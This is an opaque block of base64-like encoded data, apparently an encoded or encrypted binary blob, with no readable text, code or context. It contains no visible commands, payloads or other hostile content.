99bvpW2vIdW4PX98drmA827URfgqIFNx3OMTeKVFdOcPLJHNRuTE4EZwPEwYlFd5n792+JIimop0O6booHrvr19ycdfySsS4aAMUZ+Sy981GexP+Jbhey79Ik2FtBIcmh/wFg8gjHK5qphUc/TL3eG+oDLVQ/Tx89YbxjZ3eCSBYzezRXGU2tx6lZPmwdzeclrcFgsGdegJ0hUj3zHIiSjvXK7sew1Mj+FWC2C7NDqDUKLrkpqu3rlodRkAxS3kpa0oFS6ze5KURyR9rFsW4cBSWlJSkW/dWtmke7S78D6ANHgAB6td+TFnzwAp5MMDhKcicfgwR+oDFDoQYStHBeE0IMcYwO1uGLZ1ZwekMnWKMiLUPFFVK4MkGTAc/Q23MKUbm9Anzyp8zKPKBJ2vfF0U/f2kXGr7u2MqmXtEGk7KJwmJVtLWAnoAlu6BcsmTuvo6BqThorQ+OWly37xvrjKsFSp64AcEK0dG1Pj0ml/IfyffiGkEAtzwpGkP8KLdnadNV1nEasIFsYJP0D3J2AcxQimvvDv+n+btOMLcHlxdvD0sw4lzOuQW8KPfBUKS7CIUrvrS2GFrgWMsCmHWK2aHcxCPBGRCriwzVAYQWNUoQ+PtyLuuLxQ8JuFjj2DJfuH0fFrivxIk4a1oSsFCeglecIg/ZO5Hp8KqkXeaSc7rhJet0U99TrzpLQAeFcY4wO44qudUT4e6EslCdI+GOWaSJkUU7zkfENf99x4DqSSaTmMcUca2SZfKyEEJc+HlSrWehBZbB1C3oA7V3HmQRWS9zOoyX95XLVIPwyuBUc/IRUjX2Fs3YO7gNC3ZmniFneja79HDMVSZmxJknrzSBDxcduIyJeFoSmtxl+iUKx41TA3mncb5p39X2i/7K47XMyH4ckcPeN9LlhIHV9/GztMuh3oAWJeylsDAXXHAV+CRtBZ/1x3RM1413bjVknES5yJhSaPGrNe7S+JWATScfGF/Ni03k5cUjGoUNzNX8fw2bn9r7Co3nd7ZiRvDAb384HGBSjWfSmwfdRLFZERVHpljlS2hMxp/otZzOUPNn4KO/nInRLcnqBqQ3EOBKUJNmrjYa/3g7AF+0wzyW75rgvhj/B11HItyWhC54yU0yRE5lPkcfsKGUhChZkuuQnPtwltpUFVHfF/s8+/qTiyvUIHebo5q3hzzfRhOZX5f3Yol0Tw8t1JzzYFrlor+I/9qqToYXV83ZaKQgvm560cWvyavHWMmrO+HO7qPdnvVN0jZyh2XNT6InR2IVuEh7kFKkrZTHnS1ePXniBQft0CkcqznKyBWsUrCC/uj9obIX+3tFV5DNvkyqkllpQ544hzUtjXD42AvNlOdbpbHau0IZLrTCNBeNBh/WwMPNtr9kunqh8EHQhXQe5E/PtZtQIx4sBEEko+cYJctoHonDhT2NN+HiuTuxjftb9ibaq8mG4B2ltMvlP8Flqwf9grmea8IJ39vrLpQVRvePFT9SBZOmjncJlWJLGHQU21QmEnPI8cRe9R9B8PQ15UCqVENiCFgC5mNGmIf8UYX0d7lp5r6ZBWrf/fQ6DHFaBXm56KpSm4ULmqT1qLmN8L+xwFoeIWempNfF9ui8TaGdOp5ZP5DKnGsfp5CVi2ELsSDxBysWoevpsgmzI/UX8JknDIARFUR6tLQwgmAT5hF9OG2Wj68mlCMYPEuS8t9z3QgOq9S+RK3V51vQh2kWgvXSZP8/[base64]/pMi8SGLm5noiclrRAtqH9Cq/Ml2FI+U0vgsntPg8G4n5QpExsJAxMg4jNOTfM/Ln54bU/9JRNCgs/K99JO2kcDhIwkvXtag41oM2237UCV0U0/Qz2agXf18V8SZhSDqVaXbiz5vsuIzP97of1Cxjf5SFvHikOFzgSkMxTqMf2fg6qq9ySB4rIllul7VaCJswtBSBuHEkQwvU2HPYb4OseFn4a/eiQ4CIRu3ejDRGcCNvpduFUE5hbxIuNa7qQoIjDAaac5scBxoeLGH14x/RXOOqo7phuCxOtHCy7wtcKNC7iVAOjm4rpti/r9SsZmvUfQ0UuRegRcxY/djILZt8x2TNGt28CfQqRd6dxJpeLzg2GJKlw2VftG1KY+8ICWMgnfFxXXJgBOi4wkpdXGrqZ6jsjzIuAz51RVX/3eepiSXsuIyPdOsEPMaAUjdiuONySn0hCfzZ4RYOcys2NCt1cUmGTdUjJNZdGdum4jHM9yWW0JOW3wwhR3FFB5nXtOrFDFVifMttTIn6Ne37aD0bwFe0/89dE1tXwRcYYvMQ0OJzrQY1duJKWan/ySJGa8VrfK9FqfGF/R0g77Fb56o33JWTSEFedY5x3J4h6y9sD51Fkeje9+0USgl9rSoxmOvN0QcSuAo/Z2aP7lPqzix9Lwb1PjLvK3aZSf2I2HOJLvJWIP6Q0HqRos2hkIqjPAU1mJhZ5+TYLe3+S+FSM83+HGWhDeFd5yye1GiDenQgZ15kjKqOCSLUGPwYhGHfpd/YsXFhuzw+4wtJxVNl3eWLR/J2s+YGoal+XDtcVQTmjJWtms5RHLwawknRpDJ/vC75/D5lxpvxFHWbZhdOqnBzIs20KuJ1k3ZWO8Kno893baeIPf4y9CNgeeB++1octETyuraKNgctpI3Vkh7n3CvkNNyDCgtgvUBoAMYOijKiEWZfsVJJkhGwZPpopuaOBt1B/OXFuBkcYYKkWTQ8tliLYKW95QoV+4/WhT0NjsaDmqoGL0LENveYkWTNMfOidQk46McCHKydx56op4Eh276TE7ajLyvNaf87jNs9daYdbgjLSLXGq4663CBm3By5mVHhdJtoshaPYonrVSv8cuXmoxjsqr1ID283OmfGexJKGkbye2pARFGpxgw8UEn4lAB+fm3mFQP8IIbWYCUlXW9gXFm6WU7ggAp8/CYocTcyi1qEeGbW7GHT/oWVaW6SmvMAowJdxKc+a+yHCS4Dtv8Grkl3PUwBGITOXk/[base64]/[base64]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[base64]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[base64]//X+bipUtg3yO/PQXFOo6v+5ZbZkCLVxeiUlZFdsItgXqFlqMn1MSx45J7R09zGH31FBN/[base64]/67ElW2edqunbE9Mdi//WYzNv3tgSR62lUGD0DEOM4QHNvLttSzTesCOGo5G4dgFAYeqiwTut5m0ZlRzhUQbluZ1G2NenzRvHK7czXDy9wry34AzrAyefb+9kTpKl39dQskTkDlM5/RYU+ABH/uAeZJh1WQD6tnKR0JFYENATGoQoVUNHperRxF94cbcQQJntEvfyjVY2/xdkrj8SGTS8aPAodkbkN0rYKT+yg277zncndFK1Ne2E6bhjDO41GEZTpjvlrsl8r4rCJviG7yf/R9o5ySOBq2tWH/FXbYoCoSe/gBG7DW2j88iCa/6VO990s8dbJsELsVt/kuICm4ZqqxknYjNFFkNxDZKtQw9WyXUQEEpA5qwn5V2VEcc87wz1hLu9DOS+9f+WFzf/[base64]/i/Hk8/0B5jbjejw0OkAS/y7g/CrWgTjuY8SxpvMA6Mdx07+HZSRH2rWsTeA9GGv5RYih24SOrGLQYA97Kl3OxooXLYXgUyjFvchB5g6L1/dqHKfISi44dKDQRMw3UST8VPRt8ZudSSsTh/c7F4nnPwIxQ3vpKbalkjM9Q1A7ViwMCQ+OoP64clT3WgIzkoh/lUz25hWf1Hec9NzJYaNChOZB9OsIINi4y171n5HbEJpmK3k4EBlHSck+p5zncvN8aIK9ZZ+4Qqr8unym3kXp5lSAv2SiIsMSSWpQigA7eLWd4rRjSWappMLWQDQEOj6nbVvrmWlWEhTc2siHHN7/k2TgQSMdUsFvMqsgxPXNxUFeAmhJc1K35Eh+rwvn4TCZtGJkztlo5Jx3m/2ew0O1MorhIWC8PG+WWoukl4/Z+Mf/gPionp3u+g53nciMjzief7jpxS/QgO+gMm9YNcGTAxu06U80qpYQ3Mq/ZBcui0ZAmvhOns/tTuZOgAQ0LpqEldAZ73sGPt3utou+4TMFaS+uWiR6sSn5PdQ9rLVAXflZLiT1WgWMn4OigtbNUJSeczD2VX5eQyVbzf8D6rVO9fvp42piP+pCjMTs3t3MGcW3yFBGEF/oR/r7J31SxBPK2yyai6VTa6rrmT0Ua0lSSVnkLJLRZZ3/1kEwen5Rztxm1ydr0Rgdt5Puf3KrnQMhMEcX43OVdXpuZeqkb0moeZCH67q4VzLRxrUdFu77Xy636O7rKo+Ztz8PQ3U50cJrDUqZuSeBgk5ixsp9RYWwRvC++6uhd1DHjx/[base64]/0u+n4PWFntitpqphlb8tfTA2XUip2+y0MQnrP4kcvgFvWyv6/AgA7Y1L0gbOP1DNLaFalgCvaWRk02qS7XfNmpf7yjt5mzULRxtiudeFyRuNUHoOw5C3P4DfGj9l282XhP2/sgp02iayHBpcTPuA+xQkFi0D5Q4QkPuihWO+HLNI3vxyNy+kvcNIELW5Dp+PMXHCrrtX3TgNrMf0vKsx8/aTNb24o55i+iW0jHpJut7xPLJ4DUfCfK6Hpl1pRrhupyR74edw3iP2pbnwApFHogBG3A2dPHrO9nUZS/nLe4vJ5OwGEMfI0vpBG8GogFG4UBk39vHBhSqa1Zphwnyw51T6BAklJQXC7IP0JqWWscAL1ob3ZYGcLKChT0H4BtTXernAP/6/hJtVPr9peYHOca9+mGYBOXGRJu4DPnE/rdYVGvoeF+DSq6vWF9rjRYV8xckqCMcWST+vKveF8LnMD4C15/VHa7nCETmfwj5LhF0Aw1YRv0UV9B0p/kiE/v5M8KthqVmnY2XKtphCqvV+jlzhudVuJxfYlXpmG8PraKiDY9pEaOJlNlj+pIeuDYUMrLDnMIwwDs30fPUwmnH8pvq2Xx4R/Xfkl7SUxonUMFrkxhz+e1Vcl2/ZwwMe/HzooHaNPtdexPzidxcZvORfBzIGakS3+99ff+VrTFEDiidUTpi1bfb+S4nwZn/CwWHehBhNvR1Ifuv6ElDkaJTdNcXOiyGb2Qp5Dq5We3/EmBIAv9eqyWtkPMZXMw7ky7XXQcBJ3X2UN+4Y4O2YaP5oTm6E2hWxCJCtDMjXXi21mV/94gur+ZINkZO5afHkDGjDsbj5A3GNR8JVTrA52T7rR/8XjdrS+NQ8TKdJf4ljkxKgpLpieHUTTeUw2ca6W26LY9CuDvOKGm/T11E/wOOkLe7wucKRPm3DE7amDduyrj3MIcRzIaf6jedhrMPixE1+hWPKDxEYN9iuNxVsWPJqkz123t6OFy5d0xS3n51jXxZ4LVY28m3NZKgRDidULjqrC6vAiXufy82VlWkgzJdEWTVmzyFfcb2oMOA/3dseyMfW7aUyJgEmyvtdFRBmdHGm5GEae0VvPePeXs5Qpm2HvvZfpws2yR7ey07dFZktGzJarDKEjCWvIxciphdtcQ3sYuZw1aFyvSB5RdP5FtOsn9fPSdUpb50h917zA23p4Weqjpj8zNkgKoU9fU9qScz83EIu2V61NctUOXHkoQo7GXRd048Ci6uJQvY1Q5k/lOXpgAZ6v33Mvkf9AjGJWya+ZOUqUwvGrZeN6REbgGMuis0tvzVGpd724TIZ6dhYkfS9/H7yaHQ2D2zqTIZULBfRHlQ67A2zEIn1Z+dlh5mQfcloTIx52PCz+2vN7E5iFKhprJV+OVlUQktAEkweq2CjcA9c0pKHQZbX0JDs8qZh5m4jt85STwZ9xjdwK+qnc2aAhPHacsLNiVuXTP4o8PXzovQbmeOvsFaZYNdyeQtsePC8yEmVh6JLuLjzOE2aO/44ffHAP3yiZpqWJyikLK4QSh3mLIegoMeEd0IXMKOCMlBqgb/[base64]/QDAShKHLLFiOHemE5ZsIGovf/pAcj82p25XJ9GbsASqBe6mTroKe0ppR1GQnaSckVCZP4ILGU6raHX6GI2E3UxkOM2VW1R29/z7k9vG6+xRlMDjXNUPvZ12nulJalZPgFlirN/nJrccsdHxR9nuvPXmflQkKMu9YQxFAaWTvTKo7FxJr5uPrLglRKjXaV21wYqlz6DrXm8mYPt2wIkHM8/uTRZoMusBr33GHevKyorADlPWDJQm5fHhpxrZ9yuVeqzsHHYeBPptrVGMjIa2ys/TFJuqkzoxRoWN1jamRRz2JMt3gFIo5vTP1xiWmNBY/CWRs+iVw13iBzeelTmwL7D4LEamQPdp7V4ZqqS5dQc5yRv2B7AdgtHFn6mAqBupwtBPSDRq0UYVmzCVAZEt3V/GLxN3dZUZJ0Ktwj/nQcaI1CY6azvx6Df3K4FvHiNdTLeKC45qJmF+kPnfCOrpk5x8L8FtSKQBm5k0kGy3ZGEW5+A1YC5+21+2TjJv+PLfY3qCm24XQu7phlF+9OJfE0aXfTRNVmMFROekkY+pKN/SsUYaaMCVEM0wjE5SCPcgnYQaHHHE66iTaqaJYAVLvs9nsZZodOciWsUtAHEJSzZiIdynVXKgqQBUQMQgjGRkv6sO1/UQy/fKVsdgz5yAnbQatx8EjvW+vC7MsoOnROQRswFZXfEXr5Hvs0Qyisbz4Zj3SzGveQF/RXCuZQxOtDpJWLskyTQKaf2wd63G0XVQXrjIpSQrqmng9VOGG4ddKjBRggwF/uy69GHKQfaI08CLnAhLama8h+3aA1BwkA/zq0I/NkPYRo4cNGECfE3y4sMNrGVl712Gz239ot7z+aIlIrT18KL/GeBCTNTP2uneP3mv9Nz5GA2NhIa1Pce/KTNLlCU0DhZNDpOfFL1X0Q6S5OrnfS+O6ThoXgD7qNvFZR15ZVMpSGo2QxGrwemo2MhyGLpgfPPKAhti5SNB5tuLnQIftcof560Ll6x2CuWAcz9SeWyA15JHfD7EgsL2t2sNBWyZbYMe7LgCaSsDeFTbR/nuIs0RMOTaSHy3Qlie4d8BywH4xTY1fgOYNU2GK7w6Ml85YGmYccMnAhapBHbYl/[base64]/[base64]/R7LEgp+/wkeFR+R8jI7+lUQ52k7tVMbileJwPeZsNvXN6y7wFhUzc1CD2eL2Mjo+NU7hM021NE5oII154owgUUFvN12E1XBb8mDWywQGDJVd0Z7w3ZK8YN1193voYH2kyk09SdzVOsy8dVSVABT8at4fYDrsIGBqaccfsNlhrtK4WC3u1d6DfP0TnBEv10MuDe+oGVqgqHs/3cGb4RryohAU3pxTXMGopGSYruHIKWWo6VuwF2FSH6mOmuIiWcRA8rsJX9pbo4urTTfwFg8HrRhQLyzwyBOfpVti/PXbyvJYzAR8cPrtKspa6brC0JY98JxzjaHbu+pz6bxkGO50E/Yul92jryGOXn3OVjQY1+Qzw+KRBsH4A69V87OJX4f6JTmBbH4G5gmIXiY8vCscFlW0KdOdB1TEc+D5s0EpH3htLwjD8XZQVvUF8qmd48tcEKWRSxgBTcyZZuYEzYslxltBI6yqAXIPvpg/ezttHIqjo7z89wG/IH5+6OnAKiArjkNZijfE+GSxRY/BIwvTi4HIydolytcucDzR0/R1ifATdeUm3i0QxisUwNT4nFfJrqyuI1pP3eaiaR+A6PhHo3+gkKC60kXfMaSRwaTsfF1t5jA8EhEKgTogQ4tx4fv417h8dhogP7qT1xw9EPNuRB+7LukjB/xrfKRXRE9XIj0bUYpZknnJaHLc6FNWnb6H1PCPK/iiFvzsJI4a6gAfJ/7VthdcWXcYrQmyTXhcZAMFYNb+eCsmZaZ1oTLkATHRcomDpzTh0rfntLl6LAKmPb0outbtPhGBKUvRZ3ARVCnBCp3V3uTLym3S48JN4zvgObq2sago94SRLqMKb6ZxXPzwe73JsDvhSFWsg2BdnRX1QVV96z8nspGgBz+lX9NmIaY94gX0Tzh5oVHlP/J+0Gg/aDsH5FTJwLVJIEkP+ysxvSZIsf9GwwnV2Ro/btCKWDNd/s7IpU3+c2W0pNATq5TUk/yDlqoDgFJlT6Exmk/KT/+BO7gIHGXpcDDgBozy4q+Irfrf9R+hUvizg/oQcAurNWL+G/[base64]/X5AhVNx++HWotQtZ9Sz6T2h5OayAMR5Bg53+JMTUWg0VALP8zNQDdilkt6o5d6u+UA/zODhjO3KDZw68+fYEFBFcuKdZ1nYuKN7hPBt8sTeZw94tFId2Ak6Kta/7/iufk/kTZTXYrQYwwcveOZVKhZlJ9iFeCnhTttgrXWCzfPPyioS05T+aaxL3AWko3uPFEM2/[base64]/IMH6eFcRC2Ytp+nyc5Lnvx3s8OCFupWt0z1d7tTjB4QFxpnyXpizIzfzKERMREF5UKMmNMNs7dSYyshUIwDJ7AOH1pGUYmd6DJcB9E85CL12yvmMtuAhFNEr9LFFOzYRUvS0+bu5I4vxszcXDo4HL7jdYArpvy4eJcPp2NesAR8AB1GgZxbAHQt/XZ/IqQqdeoZ4WCR27514ADbSZ8ZXdf2apxa6FeKmNibt3WUCMFR7ZQYWOQzn/Fa25oqR+HrdC70X/[base64]/[base64]/wZQg+/EkUaZwy/L9colyhgLMneuW43EHlZJ6X3vRX4f3j38UFW+mNkWyZgxYRvKCtbDQkCNZriecIYRBtQlm/o4QkFVFqgQ0IfkgKpMAkg/YlDDgmpcJpKgcxMPrHUdVUfCcFmynYJPBBccKtpIBa4izFlLo3Rpw9QhVsUXUOyUqDG7AfXOfT+GKrxUfTkulsdnQQcAF6ne+YCz+TRnWvWcAXh/xknmMfMZe7lFnL087GkFffQQYtIkv22qCYqmymp6sRzyXaqoicp6Ef9G0ta9XniuNymctQb25LkH+Ffot4vZFFgS4XTSn7AfWkzVPSi+CghlZAnipcSMHQFgFAs4PCTGZniwXA2/Sx8mM39GpEZT0PDrx3fB+HsmN2HUYDhlUmryBXsmdDQtQ0YISigWhc1C9RRoCLTz/upaW11VFXNmuu81moalvRdTdD8ttQPdCjhqIhw2GprCoRFqwLqudJWdwWKbrbG6k/X4sLglD8s+mLhMkLu6G624q+cdNMHEdYVMXqbrXSeiiarPPfjAgJ21dZ151CS+yi+XuVPirKBk9Xiomvpjv7JCFPj55/bt7jAAQ+O5U4faDbjsJLQQJiTF0zfWGspjq1ZSmwWnlYWtiMAPJISDfo+uHrn/zGoEDCMEcNlLTe4al7+v2HffH7s3QiOgGakxsnOHj6fn6n3P70HBn7uq3pFx2PMMq7IZopvMuaiaf4MKWIzDG5dg33gc1vJ6RPsrdH/nOgtidvT29HOh1baNsptLbf1GPw75VXNqWjn36g0LbdiljE72xWBZRmIsyLlJA9rQT9LZGmblom1kNrNZa4JnFyd9i935Z7Uz5E4YrkFVi4tdiJBo/5JQ2jAFCLBc+y+PFWqiHOtB40xrtYJyQzv9Q4o2l4xQv75gybcqZ24dEKcaVnQaceSt/v4CarMKLZA218W6jk7ReG4nqXvBboR4Pn6BTLnqeZg/ahd0591jwysYPjGQ0bLfVWcZRGaRbfyPA64cNb5qjWdNv+m02EcduQpFJ9P8r4iE3j1wmxJpK0dsz3ya0ROJPEs0xX3U/dJBqNFJR9pd2QFD2oFmvCdkyq/6PsoeWLJJ2PGTqIlyfCGalxDzJU3g6qx7HkrhtO1mkQIQGBo7m6cdcfecLWI1ybE5zGicTdoFpSlPO1mLiS5BnygpbYBiUzKsMabQSumcWZ/8IzvVPCXLqSRy9Vxaq4Eicziyq0pOWPulGRtVh/jRn5yB7eR4B2aM8hmw6ll3oMLXRKLGsaG57et8BPWh/1We5K1gqCpB8ppj3mkgAG0OZ9p0PfozbVFFg4yEblxrEVnUWF43b495EqSgFsKdUGroq+lOHprtoQqIm8f5SrwRF55/Woblpqd33AkjmWxZrGhAcJjb/KT+t3IZf8jsMxkuS3zz6O/0napdEQfBipwpurBM4o6OjDeaQ74eFU/dNSnGgqwyWeYcPNNFYy5zRiMl4qfiX2gJS4Iwmn4X2cKDbDnhVgxIGmrdB2BzYWbOTpsfZM4kREAxYqnEN+tcybjQ5HGCRj/KHBmNjtynWYVSZC+v9DXiAPUFfsB3O6PknN4OyZQziU0g3xQOhP/T9269COXsMtbKcwrN7PJr7+wxlO7VpJOOjDNz2NgUYamV1ubXctSkK/HG0Lf4fFtvJOyEgvpXIA/pLZksT6ljRGDl6yRgNPUaHdhmbzArl/ebxwRb+gThtdWXke/TR96ycwV/f4GdUC+SCtIz7QAX